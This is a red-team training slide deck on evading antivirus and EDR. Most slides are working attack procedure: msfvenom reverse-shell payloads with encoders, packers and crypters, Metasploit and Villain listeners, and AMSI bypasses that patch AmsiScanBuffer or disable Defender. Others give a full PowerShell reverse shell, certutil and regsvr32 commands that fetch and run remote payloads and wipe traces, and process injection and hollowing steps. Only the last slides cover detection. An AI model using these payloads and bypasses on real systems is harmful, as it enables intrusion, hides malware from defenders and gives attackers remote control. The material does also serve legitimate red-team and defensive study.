Slide 1
Week 09
Prepared by Umar Niaz
Red Team Trainer at Cyberster

Slide 2
Month 03 | Week 09: AV/EDR Evasion & Defensive Bypassing
Objective: To learn how to bypass modern security defenses like Windows Defender, AMSI, and basic EDR solutions using obfuscation and "Living off the Land" techniques.

Slide 3
Task 1

Slide 4
Task 01: Payload Obfuscation & Signature Evasion
Description: Standard payloads (like MSFVenom) are easily caught by Antivirus. You must learn to hide them.
Technical Requirements:
○ Generate a standard meterpreter shell and check it against VirusTotal (or a private scanner to avoid distribution).
○ Use Encoders (like shikata_ga_nai) and compare detection rates.
○ Advanced: Use Packers (like UPX) or Crypters to wrap the payload.
○ Use tools like Msfvenom-Payload-Creator (MPC) or Villain to create stealthier connections.
Learning Goal: Understand how signature-based detection works and how simple changes in the file structure can bypass it.

Slide 5

Task 1
Part 1: Baseline Payload Generation & Static Scan
1. Generate Baseline Payload (Kali)
msfvenom -p windows/x64/meterpreter/reverse_tcp
LHOST=192.168.1.193 LPORT=4444 -f exe -o payload1.exe
2. Scan with Windows Defender (on VM)
Right‑click file → "Scan with Microsoft Defender"

Slide 6
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.193 LPORT=4444 -f exe -o payload.exe
Task 01 – Part 2: Encoding & Packing
1. Generate encoded payload (single encoder, 5 iterations)
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.193 LPORT=4444 -e x64/shikata_ga_nai -i 5 -f exe -o encoded_payload.exe
2. List all available encoders
msfvenom -l encoders
3. Generate with alternative encoders (examples)
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.193 LPORT=4444 -e x86/xor_dynamic -i 10 -f exe -o xor_dynamic_payload.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.193 LPORT=4444 -e x86/jmp_call_additive -i 5 -f exe -o jmp_call_payload.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST==192.168.1.193 LPORT=4444 -e x64/shikata_ga_nai -i 5 -f exe -o payload64.exe

Slide 7



Let’s compare their scanning

Slide 8
Part 3 Advanced: Use Packers (like UPX) or Crypters to wrap the payload.
Part 3: Packers (UPX) & Header Modification
1. Pack encoded payload with UPX (maximum compression)
upx --best --ultra-brute encoded_payload.exe -o packed_payload.exe
upx -o payload_upx_std.exe payload_fixed.exe
If these commands show error then follow this guidance
nano fix_pe_aggressive.py
And then paste this code
https://github.com/umarniazafrid/fix_pe_aggressive.py
Run it
python3 fix_pe_aggressive.py your_file.exe
RUN IT python3 fix_pe_aggressive.py
upx -o payload_upx_std.exe payload_fixed.exe
Now it will be succeeded
2. Pack with UPX standard: upx -o payload_upx_std.exe payload_raw.exe
3. Pack with UPX extreme: upx --best -o payload_upx_best.exe payload_raw.exe
4. Pack with UPX LZMA: upx --lzma -o payload_upx_lzma.exe payload_raw.exe
5. Unpack UPX: upx -d payload_upx_std.exe -o payload_unpacked.exe

Slide 9
Using decay88 /crypter (AES128 Encryption)
Step 1: Install dependencies
apt-get update
apt-get install mingw-w64 libssl-dev
Step 2: Clone and compile the crypter
git clone https://github.com/decay88/JoeCrypter.git && cd crypter
gcc crypter.c -o crypter -lcrypto -I src/
Step 3: Generate raw shellcode with msfvenom
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.10 LPORT=4444 -f raw -o payload.bin
Or
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.193 LPORT=4443 -f exe -o payload.exe
Step 4: Encrypt the payload with the crypter
./crypter payload.bin shell.exe
./crypter payload.exe shell.exe
This generates shell.exe

Slide 10
Step 5: Compile the encrypted payload into an EXE
x86_64-w64-mingw32-gcc shell.exe.c -o shell.exe -fno-stack-protector –s
Step 6: Start Metasploit listener
msfconsole -q
use multi/handler
set payload windows/x64/shell_reverse_tcp
set LHOST 192.168.1.10
set LPORT 4444
exploit
For WAN use bore
yay -S bore # or your favorite AUR helper
Bore local 8000 --to bore.pub
When you start listener in listener use the port 4444
set LHOST 127.0.0.1 or 0.0.0.0
In payload generation you will use the LPORT = bore has given you and the LHOST= bore.pub

Slide 11
Part 4 Use tools like Msfvenom-Payload-Creator (MPC) or Villain to create stealthier connections.
Part 4: Using MPC & Villain for Stealthier Connections
MPC (Msfvenom Payload Creator)
1. Install MPC: apt install -y msfpc
2. Generate Windows payload with automatic IP: msfpc windows eth0
msfpc windows eth0 443 https
msfpc elf eth0 443 https
msfconsole -q -r /root/windows-meterpreter-staged-reverse-https-443-exe.rc

Slide 12
Villain C2 Framework
7. Install Villain: git clone https://github.com/t3l3machus/Villain && cd Villain &&
python3 -m venv venv && source venv/bin/activate && pip3 install -r requirements.txt
8. Start Villain: villain -p 6501 -x 8080 -n 4443 -f 8888
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
9. Start with HTTPS (stealthier): villain -x 443 -c cert.pem -k key.pem
OR python3 Villain.py -x 443 -c cert.pem -k key.pem
11. Inside villain run and Generate obfuscated reverse shell: Follow prompt to select obfuscation options
generate
10. Generate payload: generate (then select payload type, IP, port)
generate payload=windows/reverse_tcp/powershell lhost=eth0
generate payload=windows/reverse_tcp/powershell lhost=eth0 encode
encode (Stealthier than plain text)
Base64‑encoded
bypasses basic string detection.

Slide 13
Task 02: Bypassing AMSI (Antimalware Scan Interface)
Description: AMSI is a Windows feature that scans scripts (PowerShell, VBScript) in memory. You must learn to disable it.
● Technical Requirements:
○ Research and execute an AMSI Bypass script in PowerShell (e.g., using AmsiScanBuffer memory patching).
○ Test if your PowerShell commands are still being flagged after the bypass. ○ Use Obfuscated PowerShell tools like Invoke-Obfuscation to hide your intent from logging.
Learning Goal: Learn why "In-Memory" attacks are more effective than writing files to the disk.

Slide 14
Task 2 Part 1: AMSI Antimalware Scan Interface Bypass Methods
Research and execute an AMSI Bypass script in PowerShell (e.g., using AmsiScanBuffer memory patching)
1 Reflection bypass: [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
2 AmsiScanBuffer patching: $Win32 = Add-Type -memberDefinition @[DllImport("kernel32")]public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);[DllImport("kernel32")]public static extern IntPtr LoadLibrary(string name);[DllImport("kernel32")]public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);@ -name "Win32" -namespace Win32 -passthru
3 Get AmsiScanBuffer address: $ptr = $Win32::GetProcAddress($Win32::LoadLibrary("amsi.dll"), "AmsiScanBuffer")
4 Patch with return code: $patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
5 Change memory protection: $Win32::VirtualProtect($ptr, [UIntPtr]6, 0x40, [ref]$old)
6 Apply patch: [System.Runtime.InteropServices.Marshal]::Copy($patch, 0, $ptr, 6)

Slide 15
7 One-liner full bypass: [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
8 Test bypass worked: 'Invoke-Mimikatz' | iex
9 Alternative - Registry bypass for PowerShell
5: Set-MpPreference -DisableRealtimeMonitoring $true
10 Alternative - Disable AMSI via environment variable: $env:__PSLockDownPolicy = '1'
11 Test detection after bypass: Invoke-Mimikatz
12 Restore AMSI (if needed): Set-MpPreference -DisableRealtimeMonitoring $false

Slide 16
Part 2: Testing AMSI Bypass Effectiveness
1. Test with known malicious string before bypass: Invoke-Expression 'amsiutils'
2. Test with known malicious string after bypass: Invoke-Expression 'amsiutils'
3. Execute Mimikatz detection test: Invoke-Mimikatz
4. Check if command executed without error: echo $?
5. Test with AMSI scan buffer directly: $a = [System.Management.Automation.AmsiUtils]::amsiContext; [System.Management.Automation.AmsiUtils]::AmsiScanBuffer($a, [System.Text.Encoding]::UTF8.GetBytes('Invoke-Mimikatz'), 0, 0)
6. Verify return code: if result is 0 (AMSI_RESULT_CLEAN) bypass worked
7. Test with base64 encoded payload: [System.Convert]::FromBase64String('JABhAD0AJwBJA...') | iex
8. Check PowerShell console for AMSI errors: $error[0]
9. Compare event logs for AMSI detection: Get-WinEvent -FilterHashtable @{LogName='Microsoft-Windows-PowerShell/Operational'; ProviderName='PowerShell'; Id=4104} | Select -Last 5

Slide 17
10. Test with obfuscated malicious string: 'Invo'+'ke-Mimi'+'katz' | iex
11. Verify real-time monitoring status: Get-MpPreference | Select DisableRealtimeMonitoring
12. Test with script file containing malicious content: echo 'Invoke-Mimikatz' > test.ps1; ./test.ps1
13. Restore AMSI and test again to confirm difference: Set-MpPreference -DisableRealtimeMonitoring $false; Invoke-Mimikatz

Slide 18
Part 3: Obfuscated PowerShell with Invoke-Obfuscation
1. Install Invoke-Obfuscation: Install-Module -Name Invoke-Obfuscation -Scope CurrentUser
2. Import module: Import-Module Invoke-Obfuscation
3. Launch interactive console: Invoke-Obfuscation
4. Set command to obfuscate: SET SCRIPTBLOCK Invoke-Mimikatz
5. Obfuscate with string replacement: ENCODING
6. Obfuscate with secure string: ENCODING -SECURESTRING
7. Obfuscate with command line: ENCODING -COMMAND
8. Obfuscate with base64: ENCODING -BASE64
9. Obfuscate with compression: COMPRESS
10. Obfuscate with concatenation: CONCAT
11. Obfuscate with variable substitution: VARSUB

Slide 19
12. Obfuscate with reverse string: REVERSE
13. Launch obfuscated payload from console: LAUNCH
14. Save obfuscated script to file: OUT -FilePath obfuscated.ps1
15. One-liner obfuscation for AMSI bypass: Invoke-Obfuscation -ScriptBlock '[Ref].Assembly.GetType(''System.Management.Automation.AmsiUtils'').GetField(''amsiInitFailed'',''NonPublic,Static'').SetValue($null,$true)' -Command 'ENCODING -COMMAND' | Out-File bypass.ps1
16. Test obfuscated script execution: ./bypass.ps1
17. Compare detection logs before and after: Get-WinEvent -FilterHashtable @{LogName='Microsoft-Windows-PowerShell/Operational'; Id=4104} | Select -Last 10
18. Obfuscate reverse shell payload: SET SCRIPTBLOCK '$client = New-Object System.Net.Sockets.TCPClient("10.0.0.5",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()' then ENCODING -COMMAND

Slide 20
Task 03: LOLBAS (Living Off The Land Binaries and Scripts)
● Description: Instead of uploading malware, use trusted Windows binaries to perform malicious actions.
● Technical Requirements:
○ Use Certutil.exe to download a file from a remote server (bypassing browser/firewall alerts).
○ Use Regsvr32.exe (Squiblydoo attack) to execute a remote script without it ever touching the disk.
○ Explore the LOLBAS Project website and identify 3 more binaries that can be used for execution or persistence.
● Learning Goal: Discover how to hide "In Plain Sight" by using the operating system's own tools against itself

Slide 21
Part 1 ○ Use Certutil.exe to download a file from a remote server (bypassing browser/firewall alerts).
1. Download file from remote server: certutil -urlcache -f http://10.0.0.5/payload.exe C:\temp\payload.exe
2. Download with alternate user-agent: certutil -urlcache -f -useragent "Mozilla/5.0" http://10.0.0.5/payload.exe C:\temp\payload.exe
3. Download and execute in one line (execute only if download succeeds):
certutil -urlcache -f http://10.0.0.5/payload.exe C:\temp\payload.exe && C:\temp\payload.exe
4. Download via HTTPS (bypass SSL) - Certutil cannot bypass SSL; use PowerShell instead:
powershell -command "& { [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; (New-Object Net.WebClient).DownloadFile('https://10.0.0.5/payload.exe', 'C:\temp\payload.exe') }"
5. Download to hidden directory and set hidden attribute: certutil -urlcache -f http://10.0.0.5/payload.exe C:\Windows\Temp\payload.exe & attrib +h C:\Windows\Temp\payload.exe
You can use this path as well C:\Users\Default\AppData

Slide 22
7 Download in background (no output): certutil -urlcache -f http://10.0.0.5/payload.exe C:\temp\payload.exe > nul 2>&1
8 Verify download completed: dir C:\temp\payload.exe
9 Execute downloaded payload in background (no window flash): start /b C:\temp\payload.exe
10 Clean up traces (force delete): del /f C:\temp\payload.exe

Slide 23
Part 2 ○ Use Regsvr32.exe (Squiblydoo attack) to execute a remote script without it ever touching the disk.
Execute remote scriptlet (standard syntax): regsvr32 /s /n /u /i:http://10.0.0.5/payload.sct scrobj.dll
Execute remote scriptlet via HTTPS: regsvr32 /s /n /u /i:https://web.com/payload.sct scrobj.dll
Execute remote scriptlet via alternate port: regsvr32 /s /n /u /i:http://10.0.0.5:8080/payload.sct scrobj.dll
Execute remote scriptlet via UNC path (SMB share, no web server): regsvr32 /s /n /u /i:\\10.0.0.5\share\payload.sct scrobj.dll
Alternate flag order (commonly used for AppLocker bypass): regsvr32 /u /s /n /i:http://10.0.0.5/payload.sct scrobj.dll
Execute with verbose output (remove /s for debugging): regsvr32 /n /u /i:http://10.0.0.5/payload.sct scrobj.dll
Verify no disk write occurred (script runs purely from memory): dir C:\Windows\Temp\*.sct (should return "File Not Found")
Force terminate regsvr32 if it hangs after execution: taskkill /F /IM regsvr32.exe

Slide 24
Part 3 ○ Explore the LOLBAS Project website and identify 3 more binaries that can be used for execution or persistence.
1. Bitsadmin.exe
Description: Bitsadmin.exe is a command-line tool for managing the Background Intelligent Transfer Service (BITS). It can be abused to create BITS jobs that download and execute files, often from alternate data streams (ADS) to evade detection.
Execute from Alternate Data Stream (Persistence/Evasion):
bitsadmin /create 1
bitsadmin /addfile 1 c:\windows\system32\cmd.exe c:\data\playfolder\cmd.exe
bitsadmin /SetNotifyCmdLine 1 c:\data\playfolder\1.txt:cmd.exe NULL
bitsadmin /RESUME 1
bitsadmin /complete 1
Use case: Performs execution of a specified file from an alternate data stream, can be used as a defensive evasion or persistence technique.

Slide 25
Download file from Internet:
bitsadmin /create 1
bitsadmin /addfile 1 https://live.sysinternals.com/autoruns.exe c:\data\playfolder\autoruns.exe
bitsadmin /RESUME 1
bitsadmin /complete 1
Use case: Download file from the Internet.
One-liner execution:
bitsadmin /create 1 & bitsadmin /addfile 1 c:\windows\system32\cmd.exe c:\data\playfolder\cmd.exe & bitsadmin /SetNotifyCmdLine 1 c:\data\playfolder\1.txt:cmd.exe NULL & bitsadmin /RESUME 1 & bitsadmin /complete 1
Use case: Performs execution of specified file in an alternate data stream.
2. Cscript.exe
Description: Cscript.exe is the Windows Script Host command-line tool for executing scripts (e.g., VBScript, JScript). It can be used to run scripts from alternate data streams.

Slide 26
Execute Visual Basic script stored in an Alternate Data Stream (ADS):
cscript //e:vbscript C:\Windows\Temp\file.ext:script.vbs
Use case: Can be used to evade defensive countermeasures or to hide as a persistence mechanism.
3. Control.exe
Description: Control.exe is the legitimate Windows binary used to launch Control Panel items. It can be hijacked to execute arbitrary .cpl (Control Panel) files or DLLs stored in alternate data streams.
Execute .cpl file (DLL with CPlApplet export function):
control.exe C:\Windows\Temp\file.cpl
Use case: Use to execute code and bypass application whitelisting.
Execute DLL stored in an Alternate Data Stream (ADS):
control.exe C:\Windows\Temp\file.ext:evil.dll
Use case: Can be used to evade defensive countermeasures or to hide as a persistence mechanism.
Additional Notable LOLBAS Binaries (Bonus):
Rundll32.exe – Execute a DLL from an SMB share or ADS, or execute a JavaScript script that calls a remote script.
Shdocvw.dll – Launch an executable payload via proxy through a URL file by calling OpenURL:
rundll32.exe shdocvw.dll,OpenURL C:\Windows\Temp\file.url
Use case: Load an executable payload by calling a .url file.

Slide 27
Task 04: Process Injection & Hollowing
● Description: Hide your malicious code inside a legitimate running process (like explorer.exe or notepad.exe).
● Technical Requirements:
○ Use a tool or a custom script (C++ or C#) to perform Process Injection.
○ Practice Process Hollowing: Start a legitimate process in a suspended state, replace its memory with your shellcode, and resume it.
○ Verification: Use Process Hacker or Sysinternals Suite to see if you can find the hidden shellcode inside the legitimate process.
● Learning Goal: Understand advanced memory forensics and how attackers stay invisible in a crowded system.

Slide 28
Part 1 ○ Process Injection & Hollowing — Use a tool or a custom script (C++ or C#) to perform Process Injection.
C++ Implementation — Classic DLL Injection
This C++ example demonstrates the classic DLL injection technique using standard Windows API calls. It injects a DLL into a target process by allocating memory, writing the DLL path, and creating a remote thread that calls LoadLibraryA to load the DLL.
Follow the link to get the code
https://github.com/umarniazafrid/Process-Injection.cpp
Explanation
https://github.com/umarniazafrid/Process-Injection.cpp/blob/main/Process%20Injection%20Explanation
How it works:
OpenProcess — Opens the target process with sufficient permissions
VirtualAllocEx — Allocates memory inside the target process to store the DLL path
WriteProcessMemory — Writes the DLL path string into the allocated memory
CreateRemoteThread — Creates a new thread in the target process that calls LoadLibraryA with the DLL path as its argument

Slide 29
Process-Injection. (Classic DLL Injection) Method 1
Inject a DLL into a running Notepad process.
Step 1: Start the Victim
Open a normal Command Prompt and run:
notepad.exe
Keep this Notepad window open.
Step 2: Create a Test DLL (Payload)
In your Developer Command Prompt, create payload.:
#include <windows.h>
BOOL APIENTRY DllMain(HMODULE hModule, DWORD reason, LPVOID lpReserved) {
if (reason == DLL_PROCESS_ATTACH)
MessageBoxA(NULL, "Injected Successfully!", "Hack", MB_OK);
return TRUE;
}

Slide 30
Compile it:
cl /LD payload.
You now have payload.dll. Note its full path (e.g., C:\Users\YourName\payload.dll).
Step 3: Update the Injector Code
Open Process-Injection. and find this line:
LPCSTR DllPath = "C:\\path\\to\\your.dll";
Replace it with the actual path to your payload.dll:
LPCSTR DllPath = "C:\\Users\\YourName\\payload.dll";
Save the file.
Step 4: Compile the Injector
cl /EHsc Process-Injection.
(MinGW alternative: g++ Process-Injection. -o Process-Injection.exe -m64)
.

Slide 31
Step 5: Run the Injector
Right-click Process-Injection.exe → Run as administrator.
The console will show:
DLL injected successfully!
Step 6: Verify
Immediate result: A MessageBox pops up on your screen saying "Injected Successfully!".
Process Hacker: Open Process Hacker → right-click notepad.exe → Properties → Modules tab. payload.dll is listed

Slide 32
C# Implementation — Shellcode Injection
This C# example injects raw shellcode into a running process using P/Invoke to call Windows API functions. The shellcode (generated with msfvenom) is written to the target process memory and executed via a remote thread.
Follow the link to get the code
https://github.com/umarniazafrid/Process-Injection.cpp/blob/main/Shellcode%20Injection
Explanation
https://github.com/umarniazafrid/Process-Injection.cpp/blob/main/Shellcode%20Injection%20Explanation
How it works:
OpenProcess — Opens the target process
VirtualAllocEx — Allocates memory inside the target process
WriteProcessMemory — Writes the shellcode payload into the allocated memory
VirtualProtectEx — Changes memory protection to allow execution
CreateRemoteThread — Creates a thread in the target process that starts at the shellcode address

Slide 33
Important Notes
Both examples are proofs of concept for educational and research purposes only
OpenProcess with PROCESS_ALL_ACCESS may fail on protected system processes (e.g., modern Windows protects csrss.exe, lsass.exe)
For C++, compile with Visual Studio or MinGW — ensure the architecture (x86/x64) matches the target process
For C#, compile with csc or dotnet build. The target process must be running and accessible with the current user's privileges
Shellcode generation (for C# example): msfvenom -p windows/x64/exec CMD=calc.exe -f csharp

Slide 34
Part 2 Practice Process Hollowing: Start a legitimate process in a suspended state, replace its memory with your shellcode, and resume it.
What is Process Hollowing?
In plain English:
You create a trusted process (like notepad.exe) but you pause it immediately before it runs any code. Then, you "hollow out" its original code memory and replace it with your malicious shellcode. Finally, you "unpause" it. The operating system thinks it's running Notepad, but it's actually running your shellcode – all under the trusted cover of a legitimate Windows binary.
Option A: No Coding – Use an Existing Tool
If you want to demonstrate Process Hollowing without writing a single line of code, use one of these:
PowerShell (Invoke-CreateProcessHollowing.ps1) – Part of PowerSploit:
Import-Module .\Invoke-CreateProcessHollowing.ps1
Invoke-CreateProcessHollowing -ProcessName notepad.exe -Shellcode (Get-Content .\payload.bin -Raw)

Slide 35
Metasploit – Use the windows/process_hollowing module:
msf
use exploit/windows/local/process_hollowing
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 10.0.0.5
set LPORT 4444
run
Cobalt Strike – Use the inject command combined with spawn to hollow a new process.
Option B: Go with C++
Process Hollowing code:- https://github.com/umarniazafrid/WEEK-09-Task-4-Part-2-Process-Hollowing
If you want it through cmd to save it
You will have to add echo --→ here goes your code line 1
echo --→ here goes your code line 2
Explanation :-
https://github.com/umarniazafrid/WEEK-09-Task-4-Part-2-Process-Hollowing/blob/main/Process%20Hollowing%20code%20Explanation

Slide 36
MinGW (g++)
g++ hollow.cpp -o hollow.exe -m64 -lntdll
MSVC (cl.exe)
cl /EHsc hollow.cpp
However, there is one critical difference:
MinGW (g++): Works in any normal CMD (as long as MinGW is installed and added to your system PATH).
MSVC (cl.exe): Requires the "Developer Command Prompt" (a special CMD that comes with Visual Studio). If you open a normal CMD, cl will not be recognized.

Slide 37
Part 3: Verification – Using Process Hacker or Sysinternals Suite
Tool 1: Process Hacker
Process Hacker is a powerful, open-source tool that reveals what Windows Task Manager hides. It allows deep inspection of process memory, loaded DLLs, and threads.
Here is the verification procedure with Process Hacker:
Step 1: Locate the Target Process
Open Process Hacker as Administrator.
In the Processes tab, locate the process you hollowed (e.g., notepad.exe). Note its PID – it should match the PID printed by your hollowing tool.
Step 2: Inspect the Memory Regions
This is where the evidence becomes visible.
Right-click on the target process and select Properties.
Navigate to the Memory tab.
Here, you will see a list of all memory regions allocated to the process. Look for the following anomalies:
Suspicious Protection: Pay close attention to regions with Protection = RWX (Read-Write-Execute). Legitimate code sections are usually RX (Execute-Read) or R (Read-only). The presence of an RWX region is a significant red flag.

Slide 38
Unbacked Memory: Legitimate process images are typically "Image" type, mapped from a file on disk. Injected shellcode often resides in private or mapped memory regions that are not backed by any file on disk.
No Valid Module: In a hollowed process, the original executable image (e.g., notepad.exe) will be missing from the memory map, replaced by the payload.
Step 3: Examine the Memory Contents
To be certain the suspicious memory region contains your shellcode:
In the Memory tab, right-click on the suspicious RWX region.
Select "Strings".
This will extract human-readable strings from that memory region. If your shellcode contains any identifiable strings (like calc.exe or your C2 domain), they will appear here.
Step 4: Analyze Thread Call Stacks
Process Hacker can also reveal if a thread is executing code from a non-image memory region.
Go to the Threads tab in the process Properties.
Look for a thread whose start address points to a memory region that is not a loaded module.
View the call stack: This can show functions that do not map to any loaded DLL, which is highly indicative of injected shellcode.

Slide 39
Tool 2: Sysinternals Suite (Process Explorer)
Sysinternals Process Explorer is another indispensable tool for this task. While it may not be as granular as Process Hacker, it offers several key detection methods.
Step 1: Find the Suspicious Process
Run Process Explorer as Administrator.
Locate your hollowed process (e.g., notepad.exe).
Step 2: Enable the "Lower Pane"
Press Ctrl + D or go to View -> Lower Pane View -> DLLs.
This will show you all the DLLs and memory-mapped files loaded by the process.
Look for the following:
Missing Main Module: The process's main executable (e.g., notepad.exe) may be missing from this list, replaced by the payload's image. Process Hacker and Process Explorer retrieve a copy of the PEB (Process Environment Block) each time a process is inspected, revealing such inconsistencies.
Unexpected DLLs: A process like Notepad should only load a specific set of system DLLs. The presence of an unusual DLL is a strong indicator of compromise.

Slide 40
Step 3: Analyze Process Properties
Double-click the process to open its Properties.
Go to the Image tab.
Check the "Path" and "Command line" fields. In a hollowed process, these might be spoofed or inconsistent with the actual running code.
Step 4: Check "Verified Signer"
In the main Process Explorer window, go to View -> Select Columns.
Add the "Verified Signer" column.
A hollowed process might show as "Unable to Verify" even if it's a legitimate Windows binary, which is a significant red flag.

Slide 41
Thank You

